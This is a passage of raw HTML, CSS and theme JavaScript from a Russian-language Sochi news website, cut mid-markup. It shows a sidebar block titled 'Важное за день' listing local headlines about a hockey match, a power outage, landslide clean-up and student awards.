#666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6013";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1203";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 26 января: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/1cbee4c5-172c-4931-a82c-2f3f9fd4c07f-696x524.jpeg?v=1765521204"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартует завтра, 26 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/" rel="bookmark" class="td-image-wrap " title="В трех районах Сочи ликвидируют последствия подвижек грунта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5454397428866944560-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/" rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/#respond">0</a></span> </span></div><div class="td-excerpt">В трех районах Сочи ликвидируют последствия подвижек грунта. Как...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/" rel="bookmark" class="td-image-wrap " title="В Сочи ликвидируют последствия повторного оползня на Тепличной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5040083e-e398-40f5-aac9-895fed7174ed-696x428.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/" rel="bookmark" title="В Сочи ликвидируют последствия повторного оползня на Тепличной">В Сочи ликвидируют последствия повторного оползня на Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи началась ликвидация последствий повторного оползня на улице...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/" rel="bookmark" class="td-image-wrap " title="Татьянин день: в Сочи наградили выдающихся студентов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/9090-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/" rel="bookmark" title="Татьянин день: в Сочи наградили выдающихся студентов">Татьянин день: в Сочи наградили выдающихся студентов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/#respond">0</a></span> </span></div><div class="td-excerpt">В преддверии Дня российского студенчества в Зимнем театре провели...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 